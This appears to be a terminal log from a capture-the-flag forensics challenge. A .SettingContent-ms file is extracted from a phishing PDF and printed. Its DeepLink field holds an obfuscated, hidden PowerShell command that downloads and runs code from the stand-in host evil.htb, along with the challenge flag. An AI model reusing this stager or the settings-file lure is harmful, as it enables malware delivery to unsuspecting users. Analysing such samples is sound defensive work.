 agent47@debian:$ ls
2021-11-05_17-36.png  forensics_phishinimpossible.zip  PhishinImpossible.pdf
agent47@debian:$ pdfdetach -list PhishinImpossible.pdf
1 embedded files
1: secret_info.SettingContent-ms
agent47@debian:$ pdfdetach -saveall PhishinImpossible.pdf
agent47@debian:$ ls
2021-11-05_17-36.png  forensics_phishinimpossible.zip  PhishinImpossible.pdf  secret_info.SettingContent-ms
agent47@debian:$ cat secret_info.SettingContent-ms
Settings>
  <SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
    <ApplicationInformation>
      <AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
      <DeepLink>%windir%\system32\cmd.exe /c pow^ers^He^l^l.exe -nO^p -w hid^den -c $I=new-object net.webclient;$flag="HTB{th1s_m3";$I.
proxy=[Net.Webrequest]::GetSystemWebProxy();$flag=$flag+"sS@gE_w1ll_s3lf";$I.Proxy.Credentials=[Net.CredentialsCache]::DefaultCredentia
ls;$flag=$flag+"_d3StRuC7}";IEX $.downloadstring('http://evil.htb/home');</DeepLink>
      <Icon>%windir%\system32\control.exe</Icon>
    </ApplicationInformation>
    <SettingIdentity>
      <PageID></PageID>
      <HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
    </SettingIdentity>
    <SettingInformation>
      <Description>@shell32.dll,-4161</Description>
      <Keywords>@shell32.dll,-4161</Keywords>
    </SettingInformation>
  </SearchableContent>
</PCSettings>
agent47@debian:$